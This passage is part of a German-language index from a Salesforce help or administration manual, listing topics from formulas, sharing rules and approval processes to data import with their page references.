Formeln (Fortsetzung) Berichte [3973](#page-3978-0) Briefvorlagenfelder [4595–4596](#page-4600-0) Einsatzmöglichkeiten [4488](#page-4493-0) erstellen [4552](#page-4557-0) Formeloperatoren und -funktionen, Übersicht [4492](#page-4497-0) Globale Variablen [5419](#page-5424-0) Obergrenzen [4562](#page-4567-0) objektübergreifend [4558](#page-4563-0) Objektübergreifend [4559–4560](#page-4564-0) Operatoren und Funktionen [4498,](#page-4503-0) [4517](#page-4522-0) PARENTGROUPVAL [3974](#page-3979-0) PREVGROUPVAL [3974](#page-3979-0) Standardwerte [4418](#page-4423-0) Tipps [4554–4557](#page-4559-1) Übersicht [4487](#page-4492-0) Validierungsregeln [4423](#page-4428-0), [4425](#page-4430-1) Verbundene Berichte [4009](#page-4014-0) Verwenden von Datums- und Datums-/Zeitwerten in Formeln [4549](#page-4554-0) Zusammenfassungsfunktionen, Überblick [3974](#page-3979-0) Zusammenfassungsfunktionen, verwenden [3974](#page-3979-1) Frage Abstimmen über eine Antwort [2383](#page-2388-0) Antworten [2382](#page-2387-0) Anzeigen [2380](#page-2385-0), [2385](#page-2390-0) Auswählen der besten Antwort [2384](#page-2389-0), [2414](#page-2419-0) Bearbeiten [2379](#page-2384-0) Bearbeiten von Antworten [2383](#page-2388-1) Beliebte Antworten [2383](#page-2388-0) Durchgehen in einer Kategorie [2381](#page-2386-0) Durchgehen in einer Zone [2381](#page-2386-0) Durchsuchte Felder [415](#page-420-0) Löschen [2379](#page-2384-0) Stellen [2378](#page-2383-0) Unbeliebte Antworten [2383](#page-2388-0) Frage aus Chatter [3231,](#page-3236-0) [3397](#page-3402-0) Fragen Anzeigen [2412](#page-2417-0) Erstellen [2379,](#page-2384-1) [2412](#page-2417-0) Eskalieren zu einem Kundenvorgang [2388](#page-2393-0) Kategorisieren [3008](#page-3013-0) Listenansichten [2412](#page-2417-0) Registerkarte [2412](#page-2417-0) Suchen [2412](#page-2417-0) Zonen [2637](#page-2642-0) Fragen in Chatter [3218–3220,](#page-3223-0) [3222](#page-3227-0), [3224](#page-3229-0) Fragen-Vorgangserfassung Aktivieren [3231](#page-3236-1), [3397](#page-3402-1)

Fragen-Vorgangserfassung (Fortsetzung) Prozesse [3234](#page-3239-0), [3400](#page-3405-0) Workflows [3234](#page-3239-0), [3400](#page-3405-0) Freigabe Accounts [1275](#page-1280-0) Aktivieren der Prognosefreigabe [2131](#page-2136-0) Apex-Freigabe-Gründe [5493](#page-5498-0) Apex-verwaltet [616](#page-621-1) Aufträge [1604](#page-1609-0) Benutzer [671](#page-676-0) Benutzerdefinierte Objekte [4320](#page-4325-0) Berichte [473](#page-478-0), [4058–4059,](#page-4063-0) [4061–4066](#page-4066-0) Chatter-Posts [3169–3170](#page-3174-0) Chatter-Posts in einer Gruppe [3170](#page-3175-0) Dashboards [473,](#page-478-0) [4058–4059](#page-4063-0), [4061–4066](#page-4066-0) Datensätze von Community-Benutzern mit hohem Volumen [3333](#page-3338-0) Datensätze von Portalbenutzern mit hohem Volumen [2591](#page-2596-0) Einstellungen [616,](#page-621-1) [618–619](#page-623-0) Gewähren von Datenzugriff mithilfe von Hierarchien [627](#page-632-0) Integriertes Freigabeverhalten [691](#page-696-0) Kalender [1486–1487](#page-1491-0) Kampagnen [1422](#page-1427-0) Kontakte [1310–1311](#page-1315-0) Kundenvorgänge [2330](#page-2335-0) Leads [1454](#page-1459-0) Links zu Chatter-Posts [3171](#page-3176-1) Managergruppen [638](#page-643-0) Neuberechnen der Apex-Freigabe [5494](#page-5499-0) Neuberechnung [691](#page-696-0) Objekte [691](#page-696-0) Öffentliche Kalender und Ressourcen [2031](#page-2036-0) Opportunities [1543](#page-1548-0) Ordner [473](#page-478-0), [4058–4059,](#page-4063-0) [4061–4066](#page-4066-0) organisationsübergreifende Freigabeeinstellungen [616](#page-621-1) Organisationsweite Freigabeeinstellungen [620](#page-625-0) Organisationsweite Standardeinstellungen [618–619,](#page-623-0) [624](#page-629-0) Prognosen [1655](#page-1660-0), [2138](#page-2143-0) Regeln, siehe Freigaberegeln [640](#page-645-0) Separate organisationsweite Standardeinstellungen [624](#page-629-1) Überlegungen zu Regeln [665](#page-670-0) Überlegungen zur Benutzerfreigabe [667](#page-672-0) Überschreibungen [616](#page-621-1), [682](#page-687-0) Vergleich mit Sichtbarkeit von Kategoriegruppen [3025](#page-3030-0) Vermögenswerte [1302](#page-1307-0) Freigabe sperren [3255](#page-3260-0) Freigabe, manuell Siehe "Manuelle Freigabe" [554](#page-559-0) Freigabeberechnungen zurückstellen [684](#page-689-0)

Freigabegruppen Communities [3333](#page-3338-0) Siehe "Gruppen" [632](#page-637-0) Freigabemodell Objektberechtigungen [614](#page-619-0) Freigaberegeln Accountregion [649](#page-654-0) Accountregionen [650](#page-655-0) Accounts [647–648](#page-652-0) Aktualisieren für Portalbenutzer [2548](#page-2553-0) Aufträge [662–664](#page-667-0) Benutzer [669–670](#page-674-0) Benutzerdefinierte Objekte [660–661](#page-665-0) Freigabeberechnungen zurückstellen [684](#page-689-0) Gruppenmitgliedschaftsberechnungen [686](#page-691-0) Informationen [640](#page-645-0) Kampagnen [657–658](#page-662-0) Kategorien [643](#page-648-0) Kontakte [651–652](#page-656-0), [1830](#page-1835-0) kriterienbasiert [642](#page-647-0) Kundenvorgänge [655–656](#page-660-0) Leads [645–646](#page-650-0) Neuberechnung von Freigaberegeln [683,](#page-688-0) [687](#page-692-0) Notizen [665](#page-670-0) Objektspezifische Freigabesperren [688](#page-693-0) Opportunities [653–654](#page-658-0) Parallele Neuberechnung [684](#page-689-1) Schnelltext [659](#page-664-0) Vermögenswert [1302](#page-1307-1) Vermögenswerte [1301](#page-1306-0) Zurückstellen von Berechnungen [687](#page-692-0) Freigabesets Anzeigen [2592](#page-2597-0) Bearbeiten [2588](#page-2593-0), [3332](#page-3337-0) Benutzerobjekt [2589](#page-2594-0) Erstellen [2588,](#page-2593-0) [3332](#page-3337-0) Manuelle Freigabe, Unterschiede [678](#page-683-0) Übersicht [2586,](#page-2591-0) [3329](#page-3334-1) Freigeben Preisbücher [1523](#page-1528-0) Freigeben des Dashboards [3824,](#page-3829-0) [3858](#page-3863-0) Freigeben von Linsen [3824](#page-3829-0), [3858](#page-3863-0) Funktionen **URLFOR [5481](#page-5486-0)** Funktionsweise der Suche [180–181](#page-185-0)

### G

Gastbenutzerprofil [3451](#page-3456-0)

Gebietsschema Datumsangaben [177](#page-182-0) Einstellungen, bearbeiten [51](#page-56-0) Einstellungen, Informationen [301](#page-306-0) Namen [177](#page-182-0) Uhrzeit [177](#page-182-0) Unterstützt [308](#page-313-0) Gebietsschemaeinstellungen [164](#page-169-0) Gelöschte Felder wiederherstellen [4395](#page-4400-0) Gemeinsame Aktivitäten Berichte, Anzeigen von Details [1468](#page-1473-0), [3936](#page-3941-0) Unterschiede gegenüber nicht gemeinsamen Aktivitäten [1466](#page-1471-0) Gemeinschaftliche Prognosen Migration [1606](#page-1611-0) Planung [1606](#page-1611-0) Genehmigungen Einreichen über einen Flow [4811](#page-4816-0) Einreichen über einen Prozess [4634](#page-4639-0) Genehmigungen in Chatter Aktivieren [4703](#page-4708-0) Deaktivieren [4703](#page-4708-0) Sichtbarkeit [4703](#page-4708-1) Tipps und Tricks [4701](#page-4706-0) Überlegungen [4701](#page-4706-0) Vorbereiten [4701](#page-4706-1) Genehmigungsanfragen Ablehnung [4728](#page-4733-0) Erneute Zuweisung [4728](#page-4733-0) Fehlerbehebung [4730](#page-4735-0) Genehmigen [4728](#page-4733-0) Genehmigungsverlauf [4731](#page-4736-0) Massenlöschung [4725](#page-4730-0) Massenübertragung [4725](#page-4730-1) per Chatter [4728](#page-4733-0) per E-Mail [4728–4729](#page-4733-0) per E-Mail, Fehlerbehebung [4730](#page-4735-0) per Salesforce1 [4728](#page-4733-0) submit [4727](#page-4732-0) Widerruf [4727](#page-4732-1) Zurückziehen [4727](#page-4732-1) Genehmigungsprozesse Aktivieren [4696](#page-4701-0) Ändern der Einstellungen für den Genehmigungsbenutzer [4732](#page-4737-0) Änderungssets, Einschränkungen [5745](#page-5750-0) Antworten auf Genehmigungsanfragen per E-Mail [4699](#page-4704-0)

Genehmigungsprozesse (Fortsetzung) Antworten auf Genehmigungsanfragen per E-Mail (Fortsetzung) Einschränkungen [4699](#page-4704-0) Antworten auf Genehmigungsanfragen per E-Mail, aktivieren [4698](#page-4703-0) Antworten auf Genehmigungsanfragen per E-Mail, Aktivieren [4700](#page-4705-0) Antworten auf Genehmigungsanfragen per E-Mail, Standardvorlage [4699](#page-4704-1) Anzeigen der Warteschlange für ausgehende Nachrichten [4903](#page-4908-0) Ausgehende Nachrichten [4904](#page-4909-1) Auswählen von Aktionen [4694](#page-4699-0) automatisierte Aktionen [4692](#page-4697-0) Automatisierte Aktionen [4693](#page-4698-0) Endgültige Ablehnung [4693](#page-4698-0) Endgültige Genehmigung [4693](#page-4698-0) Genehmigungsschritt: Ablehnung [4693](#page-4698-0) Genehmigungsschritt: Genehmigung [4693](#page-4698-0) Ursprüngliche Einreichung [4693](#page-4698-0) Widerruf [4693](#page-4698-0) Automatisierte Aktionen, Hinzufügen [4694](#page-4699-1) Beispiel [4710–4711,](#page-4715-0) [4713–4714](#page-4718-0) Beispiele [4709](#page-4714-0) Beispielprozess Rabattvergabe bei Opportunities [4713](#page-4718-0) Beispielprozess Spesenabrechnungen [4711](#page-4716-0) Beispielprozess Stellenbewerber [4714](#page-4719-0) Beispielprozess Urlaubsantrag [4710](#page-4715-0) Berichte [4716](#page-4721-0) Briefvorlagenfelder [4707](#page-4712-0) Checkliste [4680](#page-4685-0) Debug-Protokolle [5681](#page-5686-0) Einschränkungen [5914](#page-5919-1) Einstellungen [4915](#page-4920-0) Entwürfe von E-Mails [2810](#page-2815-0) Genehmigungsprozesse [2810](#page-2815-0) Erste Schritte [4679](#page-4684-0) Erstellen [4684](#page-4689-0) Erstellen von Schritten [4689](#page-4694-0) Feldaktualisierungen [4658,](#page-4663-0) [4899–4900](#page-4904-0) Für Genehmigung einreichen, Schaltfläche [4697](#page-4702-0) Genehmigungsanfragen für Chatter [4703](#page-4708-1) In Berichten verfügbare Felder [4716](#page-4721-1) mit E-Mail-Entwürfen [2810](#page-2815-0) Nützliche Prozesse [4709–4711,](#page-4714-0) [4713–4714](#page-4718-0) Öffnen im Process Visualizer [4696](#page-4701-1)

Genehmigungsprozesse (Fortsetzung) Organisation vorbereiten [4696](#page-4701-2) Process Visualizer – Anforderungen [4695](#page-4700-0) Schnellstart [4683](#page-4688-0), [4685–4692,](#page-4690-0) [4707](#page-4712-1) Starten des Process Visualizer [4696](#page-4701-1) Startseite [4698](#page-4703-1) Terminologie [4734](#page-4739-0) Überlegungen [4705–4706,](#page-4710-1) [4709](#page-4714-1), [4730](#page-4735-1) Überlegungen zu Feldaktualisierungen [4906](#page-4911-0) Übersicht [4678](#page-4683-0) Verfolgen ausgehender Nachrichten [4903](#page-4908-0) Visualizer [4695](#page-4700-1) Vorlagen für Genehmigungsposts für Chatter [4704](#page-4709-0) Vorlagen für Genehmigungsposts für Chatter, Erstellen [4705](#page-4710-0) Genehmigungsverlaufsberichte Beispiele [4718](#page-4723-0) Erstellen [3934](#page-3939-0) Feldbeschreibungen [4716](#page-4721-1) Überlegungen [4723](#page-4728-0) Generieren einer Metadatendatei [3766](#page-3771-0) Geo Bereinigungsregeln [1896](#page-1901-0) Richtlinien [1896](#page-1901-0) Geocode Aktualisieren [1897](#page-1902-0) Data.com [1895](#page-1900-0) Datensätze [1895](#page-1900-0), [1897](#page-1902-0) Einrichten [1894–1895](#page-1899-0) Einstellungen [1895](#page-1900-0) Felder [1899](#page-1904-0) Hinzufügen [1897](#page-1902-0) Überprüfen [1898](#page-1903-0) Geplante Aufträge Anzeigen [1124](#page-1129-0) Informationen [1124](#page-1129-0) Gerät Browser oder Anwendung nicht erkannt [46](#page-51-0) Verlorenes Gerät [46](#page-51-0), [49,](#page-54-0) [949–951](#page-954-0) Verlorenes Telefon [46](#page-51-0), [49](#page-54-0), [949–951](#page-954-0) Geräte Löschen [1216](#page-1221-0) Geschäftsaccount Durchsuchte Felder [387](#page-392-0), [421–422](#page-426-0) Geschäftsaccounts Feldeinschränkungen [5912](#page-5917-0) Geschäftsjahr Benutzerdefiniertes Geschäftsjahr [368](#page-373-0) Einstellen [368](#page-373-0) Standardgeschäftsjahr [368](#page-373-0)

Geschäftszeiten Feiertage [2821–2822](#page-2826-0) Informationen [2818](#page-2823-0), [2820](#page-2825-0) mehrere [2818,](#page-2823-0) [2820](#page-2825-0) Gesperrte Datei [3255](#page-3260-0) Globale Aktionen Benutzerdefinierte Erfolgsmeldung [5199](#page-5204-0) Erstellen [5183,](#page-5188-0) [5199](#page-5204-0) Verwenden über einen Prozess [4631](#page-4636-0) Globale AktionSchnellaktion Aufrufen im Flow [4801](#page-4806-0) Globale Auswahllisten Erstellen und bearbeiten [4378,](#page-4383-0) [4406](#page-4411-0) Globale Konstanten [4825](#page-4830-0) Globale Kopfzeile für Communities [3361](#page-3366-0) Globale Publisher-Layouts Anpassen [3560](#page-3565-0), [5205](#page-5210-0) Erstellen [3559,](#page-3564-0) [5204](#page-5209-0) Erstellungsschritte [5203](#page-5208-0) Übersicht [5203](#page-5208-0) Zuweisen zu Benutzerprofilen [5207](#page-5212-0) Globale Variable einer Ressource [5481](#page-5486-0) Globale Variablen \$Action, gültige Werte [5441](#page-5446-0) \$Resource [5481](#page-5486-0) Grundlegendes [5419](#page-5424-0) In Flows [4826](#page-4831-0) Globales Publisher-Layout Zuordnen zu Profilen [2266](#page-2271-0) Gmail [3652](#page-3657-0) GoldMine Exportieren aus GoldMine 4.0 [715](#page-720-0) Exportieren aus GoldMine 5.0 [716](#page-721-0) Google Apps Erste Schritte [3643](#page-3648-0) Erstellen von Benutzern [3650](#page-3655-0) Informationen [3648](#page-3653-0) Premier Edition [3645](#page-3650-0) Siehe auch Gmail [3643](#page-3648-0) Siehe auch Google Docs [3643](#page-3648-0) Übersicht [3312](#page-3317-0) Upgrade von der Standard auf die Premier Edition [3645](#page-3650-0) Google Docs aktivieren [3651](#page-3656-0) Deaktivieren [3651](#page-3656-0) Erstellen [3314](#page-3319-0) Übersicht [3313](#page-3318-0)

Google Talk aktivieren [3653](#page-3658-0) Verwenden von [3653](#page-3658-0) Grundlagen zum Bereinigen Fehler [1904](#page-1909-1) Gruppen Anzeigen von Listen [637](#page-642-0) Erstellen und bearbeiten [636](#page-641-0) Erwähnen in Posts und Kommentaren [3149](#page-3154-0) Informationen [632](#page-637-0) Managergruppen [638](#page-643-0) Mitgliedstypen [634](#page-639-0) Überlegungen [633](#page-638-0) Gruppen in Communities [3448](#page-3453-0) Gruppenankündigungen [3203](#page-3208-0) Gruppendatensätze Aktivieren [3549](#page-3554-0) Konfigurieren [3549](#page-3554-0) Gruppenmitgliedschaftsberechnungen [686](#page-691-0) gruppieren nach [3810](#page-3815-0)

## H

Handhabung [3681](#page-3686-0) Hashtag-Themen Hinzufügen zu Posts und Kommentaren [3166](#page-3171-0) Häufig gestellte Fragen Agentenkonsole [2520](#page-2525-0) Aktivieren von Salesforce für Partner [1696](#page-1701-0) Aktualisieren von Datensätzen, Importassistent [790](#page-795-0) Aktualisieren von Feldern mit Leerwerten [793](#page-798-0) Aktualisieren von Massendatensätzen [793](#page-798-1) Anmelden bei Data Loader [788](#page-793-0) Anpassen von Paketen [1238](#page-1243-0) Anzeigen der Agentenkonsole [2519](#page-2524-0) Apex [5467](#page-5472-0) Automatisches Senden von E-Mails an Leads [1460](#page-1465-1) Berichte, alter Name in Rollenhierarchie [4095](#page-4100-0) Berichte, Fehler "Überflüssiger Bericht" [4094](#page-4099-0) Berichte, Obergrenzen [4093](#page-4098-0) Berichte, Steuern des Zugriffs [4116](#page-4121-0) Berichtsdaten [4092](#page-4097-0) Callout [5467](#page-5472-1) Data Loader [788](#page-793-0) Data Loader importiert keine Sonderzeichen [789](#page-794-0) Deinstallieren von AppExchange-Paketen [1237](#page-1242-0) Deinstallieren von Paketen [1238](#page-1243-1) Doppelte Datensätze mit Salesforce for Outlook [1768–1769](#page-1773-0) Drucken von Datensätzen [178](#page-183-0) E-Mail, HTML erstellen [1779](#page-1784-0)

Häufig gestellte Fragen (Fortsetzung) Einschränken von Spam [2536](#page-2541-0) Einschränkungen für Anhänge bei der E-Mail-Vorgangserfassung [2536](#page-2541-1) Erfassung von Kundenvorgängen über E-Mail [2536](#page-2541-2) Ersetzen von Feldern mit Leerwerten [793](#page-798-0) Erstellen von HTML-E-Mails [1779](#page-1784-0) Externer Webservice [5467](#page-5472-2) Falsches Datum mit Data Loader in Salesforce importiert [791](#page-796-0) Fehler bei Paket-Upgrade [1238](#page-1243-2) Fehler bei Paketinstallation [1238](#page-1243-2) Fehler, überflüssiger Bericht [4094](#page-4099-0) Festlegen des Rangs von Paketen [5858](#page-5863-0) Freigabemodell [144](#page-149-0) Freigaberegeln [177](#page-182-1) Freigeben von Datensätzen [177](#page-182-2) Gelöschte Datensätze in Outlook mithilfe von Salesforce for Outlook [1769](#page-1774-0) Gewinn berechnen [1426](#page-1431-0) Größeneinschränkungen beim Importieren [788](#page-793-1) Hochladen per Massenvorgang [783](#page-788-0) Importassistent, Aktualisieren [790](#page-795-0) Importeinschränkungen für Kampagnen [794](#page-799-0) Importieren mehrerer Währungen [792](#page-797-0) Importieren mit Data Loader [791](#page-796-0) Importieren oder Hochladen von Daten [783](#page-788-1) Importieren von Feldern [789](#page-794-1) Installationsprobleme mit Salesforce for Outlook, Lösen [1767](#page-1772-0) Installierte Pakete und Grenzwerte [1239](#page-1244-0) Kampagnen [1424](#page-1429-0), [1426–1427](#page-1431-0) Kampagnen-Einfluss [1427](#page-1432-0) Kampagnenimportoptionen [794](#page-799-1) Klassen und Auslöser [5467](#page-5472-3) Komponentensicherheit [1238–1239](#page-1243-3) Konvertieren vorhandener Accounts oder Kontakte [1457](#page-1462-0) Konvertierungsergebnisse [1459](#page-1464-0) Kundenvorgänge [2540](#page-2545-0) Leads [1456–1460](#page-1461-0) Lösungen [2465](#page-2470-0) Manuell zugeordnete Accounts [1438](#page-1443-0) Mobile-Dashboards für iPad [4126](#page-4131-1) Neuinstallieren von AppExchange-Paketen [1239](#page-1244-1) Obergrenzen, Berichte [4093](#page-4098-0) Primäre Kampagnenquelle [1427](#page-1432-1) Regionsverwaltung [1435](#page-1440-0) Registerkarte "Konsole" [2520](#page-2525-0) ROI-Berichte [1427](#page-1432-0) Rollenhierarchie, alter Rollenname im Bericht [4095](#page-4100-0) Salesforce Console [2520](#page-2525-0)

Häufig gestellte Fragen (Fortsetzung) Salesforce for Outlook [1765](#page-1770-0) Salesforce for Outlook, gelöschte Datensätze in Outlook [1769](#page-1774-0) Salesforce-zu-Salesforce [1697](#page-1702-1) Schreiben von Lösungen [2466](#page-2471-0) Senden von Massen-E-Mails [1778](#page-1783-0) Sichere Benutzernamen und Kennwörter für Salesforce for Outlook [1772](#page-1777-1) Sichere Verbindungen von Salesforce for Outlook [1772](#page-1777-1) Spam bei der Online-Vorgangserfassung [2542](#page-2547-0) Steuern des Zugriffs, Berichte [4116](#page-4121-0) Unterstützte Sprachen [65](#page-70-0), [303](#page-308-0) Verlorene Leads [1458](#page-1463-0) Veröffentlichen [5858](#page-5863-1) Verwenden von AppExchange [1238](#page-1243-4) Verwenden von AppExchange-Paketen [1238](#page-1243-5) Vorteile [1456](#page-1461-0) Was ist ein Lead? [1456](#page-1461-1) Webgenerierte Kundenvorgänge [2542](#page-2547-1) Webgenerierte Leadbegrenzung [1457](#page-1462-1) Welche Daten können importiert werden? [787](#page-792-0) Zuordnen von Leadfeldern beim Konvertieren [1459](#page-1464-1) Zuordnen von Regionen [1438](#page-1443-1) Zuweisen des Status zu webgenerierten Leads [1458](#page-1463-1) Hauptberichtstyp Ändern [4008](#page-4013-0) Heroku Connect Übersicht [5254](#page-5259-0) Herunterladbare Salesforce1-Anwendungen Aktivieren [1129](#page-1134-0), [1138](#page-1143-0) Konfigurieren des Benutzerzugriffs [1129,](#page-1134-0) [1138](#page-1143-0) Herunterladen Herunterladbare Salesforce1-Anwendung [89](#page-94-0) Mobile Salesforce Authenticator-Anwendung [111](#page-116-0) Herunterladen von Salesforce for Outlook [1723](#page-1728-0) Hervorhebungen für die Suche [2986](#page-2991-0) Hervorhebungsbereich Aktivieren [4143](#page-4148-0) Anpassen [4144](#page-4149-0) Informationen zu Feldern und Formaten [4145](#page-4150-0) Hilfe Benutzerdefiniert [4289](#page-4294-0) ersetzen [4295](#page-4300-0) für benutzerdefinierte und externe Objekte [4290–4293](#page-4295-1), [4295](#page-4300-1) für Felder [4290](#page-4295-0) PDF-Format [4293](#page-4298-0) Hilfekarte [1](#page-6-0) Hintergrundaufträge Anzeigen [1125](#page-1130-0)

Hintergrundaufträge (Fortsetzung) Freigabe-Neuberechnung [1125](#page-1130-0) Informationen [1125](#page-1130-0) Hinweise auf wichtige Geschäftsmöglichkeiten Anpassen [2024](#page-2029-0) Hinweise zu Datensets [3774](#page-3779-0) Hinweise zu Prädikaten [3774](#page-3779-0) Hinzufügen Accountteammitglieder [2070–2071](#page-2075-0) Anhänge [156](#page-161-1) Dokumente [3280](#page-3285-0) Opportunity-Teammitglieder [2070–2071](#page-2075-0) Partner [1689](#page-1694-0) Sprachen der Übersetzungsworkbench [4304–4308](#page-4309-0), [4311](#page-4316-0) Hinzufügen von Accounts [1328–1329](#page-1333-0) Hinzufügen von Adressen [4167](#page-4172-0) Hinzufügen von Kontakten [1333–1334](#page-1338-1) Hochladen von externen Daten [3684,](#page-3689-3) [3767](#page-3772-0) hohe Sicherung [1102](#page-1107-0) Höhergestufte Suchbegriffe Verwalten [2442,](#page-2447-0) [2985](#page-2990-0), [2989](#page-2994-0) Höherstufen von Artikeln Antworten [2412](#page-2417-0) Hotkeys Konfigurieren [4150](#page-4155-0) Standardwerte [2473,](#page-2478-0) [4193](#page-4198-0) Verwenden [2473,](#page-2478-1) [4193](#page-4198-1) Hover-Details Aktivieren [449](#page-454-0) HTML-E-Mail [2052](#page-2057-0) HTML-E-Mail-Vorlagen [2052](#page-2057-0) HTML-Editor Codebeispiele [4415](#page-4420-0) Einfügen von <iframe>-Code [4414](#page-4419-0) Formatieren von Rich-Text-Bereichsfeldern [4411](#page-4416-0) Hinzufügen von Videos [4414](#page-4419-0) HTML-Lösungen [2996](#page-3001-0) **HTTPS** Aktivieren in einem Callcenter [2697](#page-2702-0)

## I

IDEDeveloper Guide [5449](#page-5454-0) Idee Durchsuchte Felder [403](#page-408-0) Ideen Abstimmen [2394](#page-2399-0) ähnliche Ideen [2399](#page-2404-0) Aktivieren [2646](#page-2651-0) Aktivieren der Community-Anwendung [2650](#page-2655-0) Ideen (Fortsetzung) Aktivieren im Partnerportal [1936](#page-1941-0) Aktivieren in Communities [3403](#page-3408-0) aktuelle Aktivitäten [2397](#page-2402-0) Ansehen [2647](#page-2652-0) Ideen [2647](#page-2652-0) Anzeigen [2392](#page-2397-0) Auslöser [2401](#page-2406-0) Auswahllisten-Standardwert [2652](#page-2657-0) Bearbeiten [2399](#page-2404-0) Bearbeiten von Zonen [2638](#page-2643-0) Benutzerdefinierte Felder [2651](#page-2656-0) Berichte [3941](#page-3946-0) Communities [2644](#page-2649-0) Community-Experte [2638](#page-2643-0) Community-Experten [2648](#page-2653-0) Deaktivieren [2646](#page-2651-0) doppelte Ideen [2400](#page-2405-0) Einstellungen [2646](#page-2651-0) Entfernen von Kategorien [2652](#page-2657-0) Erstellen von Zonen [2638](#page-2643-0) Experte [2638](#page-2643-0) Feeds [2398](#page-2403-0) Felder [2651](#page-2656-0) Halbwertszeit [2646](#page-2651-0) Hinzufügen von Kategorien [2652](#page-2657-0) Höherstufen [2394](#page-2399-0) Ideenthemen [2404](#page-2409-0), [2655](#page-2660-1) Kategorie [2651](#page-2656-0) Kategorien [2646,](#page-2651-0) [2652](#page-2657-1), [2654](#page-2659-0) Kommentare [2395–2396](#page-2400-0) Kundenportal [2567](#page-2572-0) Layouts für benutzerdefinierte Felder [2649](#page-2654-0) Löschen [2396](#page-2401-0) neueste Antworten [2397](#page-2402-0) Posten [2399](#page-2404-0) Seitenlayouts [2649](#page-2654-0) Standardfelder [2651](#page-2656-0) Status [2399](#page-2404-0), [2645,](#page-2650-0) [2651–2652](#page-2656-0) Syndikations-Feeds [2398](#page-2403-0) Tieferstufen [2394](#page-2399-0) Tipps [2401](#page-2406-0) Übersicht [2389](#page-2394-0) Validierungsregeln [2401](#page-2406-0) Verwaltung [2645](#page-2650-0) Verwenden von [2391](#page-2396-0) vorgeschlagene doppelte Ideen [2399](#page-2404-0) Workflowregeln [2401](#page-2406-0)

Ideen (Fortsetzung) Zonen [2637](#page-2642-0) Zusammenführen [2400](#page-2405-0) Ideenkommentare Auslöser [2650](#page-2655-1) Ideenthemen Aktivieren [2655](#page-2660-1) Erstellen [2404](#page-2409-0) Verwalten [2407](#page-2412-0) IdeenthemenI Erstellen [2406](#page-2411-0) Identität SCIM- und REST-API [5555](#page-5560-0) Identitäts-URLs [5636,](#page-5641-0) [5642,](#page-5647-0) [5645](#page-5650-0) Identitätsanbieter Aktivieren [1053](#page-1058-0) Anzeigedetails [1054](#page-1059-0) Bearbeiten [1053](#page-1058-0) Beispiel [1059](#page-1064-0) Beispiele [1059](#page-1064-1) Ereignisprotokoll [1059](#page-1064-2) Erfolgsprotokoll [1059](#page-1064-2) Fehlerprotokoll [1059](#page-1064-2) Hinzufügen auf Anmeldeseite [1083](#page-1088-1) Informationen [1047](#page-1052-0) Portale [1058](#page-1063-0) Sites [1058](#page-1063-0) Werte [978](#page-983-0) Identitätsanbieter, Sign On [5153](#page-5158-0) Identitätsbestätigung [1102](#page-1107-0) Identitätstyp, externe Datenquelle [5257](#page-5262-0) Identitätsüberprüfung [46](#page-51-0), [49](#page-54-0), [945](#page-950-0), [949–951](#page-954-0), [1102](#page-1107-0) Implementierungsleitfäden [18](#page-23-0), [3322](#page-3327-0) Implementierungstipps [4134](#page-4139-0) Implizite Freigabe [691](#page-696-0) Importassistenten Datenimport-Assistent [735–737](#page-740-0) Importwarteschlange [738](#page-743-0) Meine Kontakte importieren [732,](#page-737-0) [734](#page-739-0) Importieren Accounts [704](#page-709-0) Accounts für einzelne Benutzer aus beliebiger Quelle [734](#page-739-0) Accounts für einzelne Benutzer aus Outlook oder ACT! [732](#page-737-0) Artikel in Salesforce Knowledge [2951](#page-2956-0) Artikelübersetzungen in Salesforce Knowledge [2984](#page-2989-0) Benutzerdefinierte Objekte [709](#page-714-0) Berechtigungen [784](#page-789-0) Callcenter-Definitionsdateien [2688](#page-2693-0)

Importieren (Fortsetzung) CSV-Datei zum Importieren von Artikeln in Salesforce Knowledge [2953](#page-2958-0) Data Loader, falsches Datum [791](#page-796-0) Daten [787](#page-792-0) Datenimport-Assistent [735–737](#page-740-0) Datum falsch [791](#page-796-0) Erstellen von Exportdateidaten [713](#page-718-0) Falsches Datum [791](#page-796-0) Felder [789](#page-794-1) Feldzuordnung für ACT! [721](#page-726-0) Feldzuordnung für andere Quellen [725](#page-730-0) Feldzuordnung für Import für gesamtes Unternehmen [725](#page-730-0) Feldzuordnung für Leads [730](#page-735-0) Feldzuordnung für Outlook [723](#page-728-0) Größeneinschränkungen [788](#page-793-1) Importieren oder Hochladen von Daten [783](#page-788-1) Importieren von Parametern für Salesforce Knowledge [2958](#page-2963-0) Importwarteschlange [738](#page-743-0) Kampagnenmitglieder [708](#page-713-0), [1408](#page-1413-0) Kontakte [704](#page-709-0) Kontakte als Kampagnenmitglieder [1413](#page-1418-0) Kontakte für einzelne Benutzer aus beliebiger Quelle [734](#page-739-0) Kontakte für einzelne Benutzer aus Outlook oder ACT! [732](#page-737-0) Kontakte von Mobilgeräten [1321–1322](#page-1326-0) Leads [707](#page-712-0) Leads als Kampagnenmitglieder [1411](#page-1416-0), [1414](#page-1419-0) Lösungen [710](#page-715-0) Mehrere Währungen [712](#page-717-0), [792](#page-797-0) Paketdaten [1231](#page-1236-0) Personenaccounts [705](#page-710-0), [736](#page-741-0) Personenaccounts als Kampagnenmitglieder [1412](#page-1417-0) Rückgängigmachen eines Imports [739](#page-744-1) Salesforce Knowledge-Status [2961](#page-2966-0) Spalte "Datensatzinhaber" [713](#page-718-0) Übersetzungsworkbench [4304](#page-4309-0), [4308,](#page-4313-0) [4314](#page-4319-0) Übersicht [701](#page-706-0) Vorbereiten von Artikeln zum Importieren in Salesforce Knowledge [2952](#page-2957-0) Vorbereiten von Daten [718](#page-723-1) Vorhandene Kontakte als Kampagnenmitglieder [1409](#page-1414-0) ZIP-Datei zum Importieren von Artikeln in Salesforce Knowledge [2960](#page-2965-0) Importieren externer Websites [4974](#page-4979-0) Importieren von übersetzten Dateien Übersetzungsworkbench [4307](#page-4312-0), [4313](#page-4318-0) Importwarteschlange [738](#page-743-0) InboundEmail-Objekt [5514](#page-5519-0) InboundEmail.BinaryAttachment-Objekt [5516](#page-5521-0)

